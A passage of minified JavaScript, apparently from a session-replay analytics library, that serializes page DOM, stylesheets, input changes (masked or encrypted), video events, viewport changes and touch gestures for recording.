i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ii(e)),this.Xe[t]=ii(e)}return this.Xe[t]}iw(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:St.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:St.CSS_STYLESHEET_NODE,cssRules:{}}}}rw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}nw(t){let e=oi.getAll(t);switch(csNodenodeType.apply(t)){case St.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.rw(i),c={type:St.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.Ip(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case St.DOCUMENT_FRAGMENT_NODE:return{type:St.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case St.COMMENT_NODE:return{type:St.COMMENT_NODE,data:void 0,metadata:e};case St.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:St.ELEMENT_NODE,namespaceURI:n in ah?ah[n]:n,localName:i.localName,attributes:this.ow(i),state:this.Pp(i),metadata:e}}case St.TEXT_NODE:return{type:St.TEXT_NODE,data:t.data||"",metadata:e};case St.CDATA_SECTION_NODE:return{type:St.CDATA_SECTION_NODE,data:t.data,metadata:e};case St.DOCUMENT_TYPE_NODE:return{type:St.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}ow(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}Ip(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Pp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}ew(){var t;((t=this.aw)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.aw=Hr(e=>(this.Ir(e),this.Op(),!this.Rh.isEmpty())))}Op(){if(!this.R||this.Fn)return;let t=performance.now()-this.bp,e=Math.max(0,this.Tp-t);this.Fn=csSetTimeout(()=>{this.Fn=void 0;let i=this.getChanges();this.bp=performance.now(),i&&this.R(i,this.getState())},e)}lw(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.gs(e))return ot(e)}hw(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.gs(i))return ot(i)}ka(t){let e=new hc;e.pushMany(this.Np(t,!1)),!e.isEmpty()&&Hr(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.Np(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}uw(t){switch(t){case St.DOCUMENT_NODE:return"contentDocument";case St.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Pr(t){Hr(()=>{let e=t.ownerNode;if(e&&(!this.Ar(e)||!this.gs(e)))return!1;if(this.gs(t)||!e||e.localName==="style"?this.Mp(t):this.Ch(ot(t),{type:St.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.gs(e)){let i=ot(e);this.At(i).sheetId=ot(t)}return!1})}Dp(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Hr(u=>{if(!this.gs(t)||!this.Ar(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.gs(p)?ot(p):this.Mp(p),e+=1}if(e<o)return!0;let d=this.At(i);return d&&(d.adoptedStyleSheets=c),!1})}Mp(t){let e=ot(t);return this.Ch(e,this.iw(t)),e}Ch(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Op(),this.Ke.has(t)||this.Ke.set(t,null)}gs(t){return ot(t)in this.Xe}kp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}xp(t){let e=ot(t),i=this.Xe[e];if(!i){Oi.warn(`No serialized node id ${e}`);return}let n=this.hw(t);if(!n){Oi.warn("No parent id for node",t);return}let o=this.uw(i.type);if(o==="childList"){let c=this.lw(t);this.Ih(e,c,n,!0)}else{let c=this.At(n);c[o]=e,i.parent=n}}*Np(t,e=!0){var i,n,o,c;if(!this.Ar(t))return;if(this.gs(t)){e&&this.xp(t);return}let u=ot(t),d=this.nw(t);if(!d){Oi.warn("Node was not serialized",t);return}switch(this.Ch(u,d),e&&this.xp(t),d.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:{let g=t;this.Bn.set(u,g),this.G.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Dp(g);break}case St.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case St.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.kp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Pr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Pr(_);break}default:vg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.Lp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}Lp(t,e){let i=this.At(t),n=i.customElements||(i.customElements={});n[e]=1}Ph(t){let e=this.At(t);if(e){switch(e.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Bn.get(t)),this.Bn.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Ph(i)}}Ih(t,e,i,n){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let u=this.At(o);u.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}fw(t){var e;let i=this.At(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}Ar(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}pw(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Ir(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.Rh.shift());){if(this.processedMutationsCount++,!this.gs(n.target)||!this.Ar(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.ka(n.shadowRoot),this.At(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.fw(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.gs(p)||this.ka(p);let g=ot(p);u.delete(g),this.Ih(g,c,o),c=g}this.Ih(void 0,c,o);for(let p of u)this.pw(p),this.Ph(p);let d=this.At(o);if(d.type===St.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Pr(p)}break}case"characterData":{let c=this.At(o);if(c.type===St.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Pr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.At(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.At(o);c.type===St.DOCUMENT_NODE?Object.assign(c,this.Ip(n.target)):c.state=this.Pp(n.target);break}case"setAdoptedStyleSheets":{this.Dp(n.target);break}case"styleSheetUpdated":{this.Pr(n.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Pr(c.sheet);break}case"iframe":{let c=n.target,u=this.At(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.Ph(u.contentDocument),delete u.contentDocument),this.kp(c)&&this.ka(d);break}}break}case"activeElementChanged":{let c=this.At(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.At(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.Lp(o,n.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ii(oi.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ii,s})(),rS=(()=>{class s extends Bi{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(di.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of dc.findNodes(t.state,i=>i.type===St.DOCUMENT_NODE))e&&e.type===St.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return as([oe("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),nS="textarea",oS=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.gw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.mw(t);break;case"characterDataChanged":this.yw(t);break}return t}gw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Vp(o,c.metadata,u.localName)}}mw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Vp(n,d,u)})}Vp(t,e,i){this.Up(i,e)&&(t.data=this.jp(t.data))}yw(t){this.Up(t.parentLocalName,t.targetProps)&&(t.newValue=this.jp(t.newValue))}jp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Up(t,e){return t===nS||(e==null?void 0:e[Us.EDITABLE_NODE_PROP])===!0}}return as([oe("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),aS=(()=>{class s extends Ge{async onStart(){this.Or&&this.Or.disconnect(),this.Or=new dc().observe(document);let t=await this.Or.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:dc.cloneDeep(t)}),this.$n=this.Or.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.$n)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Or)===null||t===void 0||t.disconnect(),this.Or=void 0}}return s})(),Ku=!0,Zn=csSymbol("safe"),ch=csSymbol("task");function xt(s,r=Ku){var t;(t=s[Zn])!==null&&t!==void 0||(s[Zn]=function(e){let i=arguments;Ui(()=>(e[ch]=Te,s.listener.apply(s.boundElement,i)),[ps.EventListener,s.type],e[ch])}),s.boundElement.addEventListener(s.type,s[Zn],r)}function Lt(s,r=Ku){s.boundElement.removeEventListener(s.type,s[Zn],r)}var cS=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){xt(this.te),this.Oh()}Oh(){this.resizeListener()}disconnect(){Lt(this.te)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.R(t)}}return vt([F("resize")],s.prototype,"resizeListener",null),s})(),ti=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),lS=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=_t.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in _t;function e(){return ti.LANDSCAPE}function i(){var c;switch((c=_t.screen.orientation)===null||c===void 0?void 0:c.type){case Fn.PORTRAIT_PRIMARY:case Fn.PORTRAIT_SECONDARY:return ti.PORTRAIT;case Fn.LANDSCAPE_PRIMARY:case Fn.LANDSCAPE_SECONDARY:return ti.LANDSCAPE;default:return ti.PORTRAIT}}function n(){switch(window.orientation){case $n.PORTRAIT:case $n.PORTRAIT_REVERSE:return ti.PORTRAIT;case $n.LANDSCAPE:case $n.LANDSCAPE_REVERSE:return ti.LANDSCAPE;default:return ti.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),hS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Nh=null,this.Mh=null,this.ci=new cS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=lS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Ew(t);if(e!==this.Nh||i!==this.Mh){this.Nh=e,this.Mh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}Ew(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===ti.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.Nh=null,this.Mh=null,this.ci.disconnect()}}return s})();function uS(s){let r=csEventtarget.apply(s);return r&&Ot(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Je="",this.zn=new yn,this.Ir=ji(i=>{if(this.Je==="")return;let n=[];for(let o of Dc(i,c=>c.addedNodes)){if(!(_f(o)||this.Nt.closest&&dr(o)))continue;let c=this.Nt.closest?this.Sw(o,this.Je):this.findMatchingElements(o,this.Je);_l(c,n)}n.length&&this.R(n,"added")},"SelectorObserver.processMutations"),this.vw=(i,n)=>{if(this.Je===""||n!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.R(o,"added")},this.G=new ze(this.Ir,this.vw)}observe(t){this.Je===""?this.G.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);_l(n,e)}e.length&&(ut(e,i=>{this.zn.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ir(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.zn.clear(),this.Je=""}Sw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=pr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.zn.has(n)===!1)}else{if(hi(t)){let n=pr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.zn.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Ot(t)&&fe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.zn.has(n)===!1)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([oe("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),dS=(()=>{class s extends Ge{constructor(){super(),this.Hp=t=>{let e=uS(t);e&&this.Dh(e,t.type)},this.Ee=new vr((t,e)=>{switch(e){case"initial":case"added":this.Bp(t);break;case"removed":this.Fp(t);break}}),this.Y=new $e((t,e)=>{(e==="initial"||e==="added")&&this._w(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Bp(document),this.Ee.observe(),this.Y.observe("video")}onStop(){this.Fp(document),this.Ee.disconnect(),this.Y.disconnect()}Dh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Mc(()=>this.produceEvent(o))}}_w(t){for(let e of t)this.Dh(e,"seeked"),s.isPlaying(e)&&this.Dh(e,"play")}Bp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Hp,boundElement:t})}Fp(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Hp,boundElement:t})}}return s})();function fS(s){return s.nodeName==="SELECT"}function ol(s){return s.nodeName==="INPUT"}function pS(s){return s.nodeName==="TEXTAREA"||ol(s)&&!Ju(s)&&!Qu(s)}function Ju(s){return ol(s)&&s.type==="number"}function Qu(s){return ol(s)&&(s.type==="checkbox"||s.type==="radio")}var gS=(()=>{class s extends Ge{constructor(t,e=[]){super(),this.ut=t,this.Aw=e,this.kh=new sE("low"),this.Nr=i=>this.inputHandler(i),this.li=[],this.xh=new Map,this.bw(),this.Tw(),this.Y=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.Aw)this.Rw(n,o);this.Lh(n)&&_e(()=>{this.Vh(n,ot(n))},"low")}}),this.Ee=new vr((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Nr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Nr});break}})}Rw(t,e){let i=this.xh.get(e);if(!i)i=new WeakSet,this.xh.set(e,i);else if(i.has(t))return;i.add(t);let n=tE(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.$p(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.li,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Nr}),xt({type:"change",boundElement:document,listener:this.Nr}),ut(this.li,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.Cw,",")),this.Ee.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Nr}),Lt({type:"change",boundElement:document,listener:this.Nr}),ut(this.li,t=>t.deactivate()),this.Y.disconnect(),this.Ee.disconnect(),this.kh.clear(),this.xh.clear()}Vh(t,e){var i,n,o;if(this.kh.has(t))return;if(this.kh.add(t),fS(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Qu(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=pS(t),u=Ju(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ut)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ie(t),i=ot(e);!i||!this.Lh(e)||bt.isConnected(e)&&_e(()=>{this.Vh(e,i)},"low")}bw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Tw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.$p(d)}});n&&csArray.prototype.push.call(this.li,n)}Lh(t){return!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)&&(hn(t)||Vc(t)||un(t))}$p(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Lh(t)&&_e(()=>{this.Vh(t,e)},"low")}}}return s.Cw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],as([Mt()],s.prototype,"inputHandler",null),as([F()],s.prototype,"trackChanges",null),s})();var mS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.hi=[],this.ht=[],this.Iw=t}next(t){this.ht.length===this.Iw&&csArray.prototype.shift.call(this.ht),csArray.prototype.push.call(this.ht,t),this.ht.length===1&&csSetTimeout(()=>this.clear());for(let e of this.hi)e(t)}subscribe(t){if(Vi(this.hi,i=>t===i))return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)};csArray.prototype.push.call(this.hi,t);for(let i of this.ht)t(i);return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)}}clear(){this.ht=[]}hasObservers(){return this.hi.length>0}}return s})(),Zu=(()=>{var s;class r{constructor(e){this.R=e}observe(){this.Pw=s.Gn.subscribe(e=>this.R(e)),s.xa||(s.xa=!0,s.Vn.observe(),de(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ds.add(i),s.Gn.next(i)}))}disconnect(){s.xa&&(this.Pw(),s.Gn.hasObservers()||(s.xa=!1,s.Vn.disconnect(),s.Gn.clear(),s.Ds.clear()))}}return s=r,r.Ds=new yn,r.Gn=new mS,r.Ow=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{de(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ds.has(o)||(s.Ds.add(o),s.Gn.next(o))})})})},"ElementObserver.findAllElements"),r.xa=!1,r.Vn=new ze(s.Ow),vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),yS=(()=>{class s extends Ge{constructor(){super(),this.ks=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Nw=ui("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)z.isMaskedElement(i)||z.isMaskedElementChild(i)||Af(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=So(this.Nw);this.qn=new Zu(e=>t.push(e)),this.ai=new Set}onStart(){this.ks&&this.qn.observe()}onStop(){this.ai.clear(),this.qn.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return as([F()],s.prototype,"register",null),s})(),lh=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static zp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Mw(t))}static Mw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Hi=i,s.Mr(i))}static Nn(t){this.Dw(t),this.Hi&&t(this.Hi),this.$e||this.kw()}static Dw(t){this.Vt.add(t)}static xw(t){this.Vt.delete(t)}static kw(){if(this.Wn||(this.Wn=this.zp()),!this.Wn){this.Hi||(this.Hi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Mr(this.Hi);return}this.Wn.observe({type:"navigation",buffered:!0}),this.$e=!0}static Mr(t){this.Vt.forEach(e=>e(t))}static Dn(t){this.xw(t),this.Vt.size===0&&this.Yn()}static Yn(){var t;this.$e&&((t=this.Wn)===null||t===void 0||t.disconnect(),this.$e=!1,this.Hi=null,this.Wn=this.zp())}constructor(t){this.R=t}observe(){s.Nn(this.R)}disconnect(){s.Dn(this.R)}}return s.$e=!1,s.Vt=new Set,s.Hi=null,s})(),ES=(()=>{class s extends Ge{constructor(){super(...arguments),this.La=null,this.Gp=new lh(t=>{if(this.La)return;let e=this.Lw(t);e&&(this.La=e,this.produceEvent(e))})}onStart(){if(this.La){this.produceEvent(this.La);return}this.Gp.observe()}onStop(){this.Gp.disconnect()}Lw(t){let e=lh.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),zn=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),SS=(()=>{class s{compute(t,e){let i=this.fi(e.x)-this.fi(t.x),n=this.fi(e.y)-this.fi(t.y),o=e.time-t.time;return{duration:o,distance:this.qp(i,n),direction:this.Vw(i,n),velocity:this.Uw(i,n,o)}}computePinchMetrics(t,e){let i=this.fi(e.x)-this.fi(t.x),n=this.fi(e.y)-this.fi(t.y);return{duration:e.time-t.time,distance:this.qp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}fi(t){return t/window.devicePixelRatio}qp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Uw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Vw(t,e){return Math.abs(t)>Math.abs(e)?t>0?zn.RIGHT:zn.LEFT:e>0?zn.DOWN:zn.UP}}return s})(),td=typeof performance!="undefined"&&!!performance.now,hh=td?()=>performance.now():()=>csDate.now(),vS=(()=>{var s;return td?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Gn={now(){return Math.round(hh()+vS)},elapsed(){return hh()}};function uh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var _S=1e3,wS=100,AS=.1,fc=(()=>{class s{constructor(){this.ee={},this.Uh=()=>{},this.Va=new SS,this.De()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Uh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.jw(t))return;this.Hw(t)&&this.De();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Gn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Gn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Dr=i.distance}csArray.prototype.push.call(this.Xn,e),this.Ua=ie(t)}processActionMove(){this.jh=!0}processActionUp(t){if(this.Bw(t)){if(csArray.prototype.push.call(this.Xn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()}),this.Fw(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.$w(t)}this.Dr||this.zw()&&this.Gw(t)}}De(){this.Xn=[],this.Ua=null,this.jh=!1,this.Dr=null,this.Kn=!0}Gw(t){let e=this.Va.compute(this.Xn[0],this.Xn[1]);this.Kn=t.isTrusted;let i=this.jh?this.qw(e):this.Ww(e);if(this.Yw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=uh(n.pageX,1),i.pageY=uh(n.pageY,1)}this.Uh(i,t)}$w(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Kn=t.isTrusted;let i=this.Xw(e);i&&this.Uh(i,t)}Xw(t){return!this.Dr||this.Va.getScale(this.Dr,t.distance)<AS?void 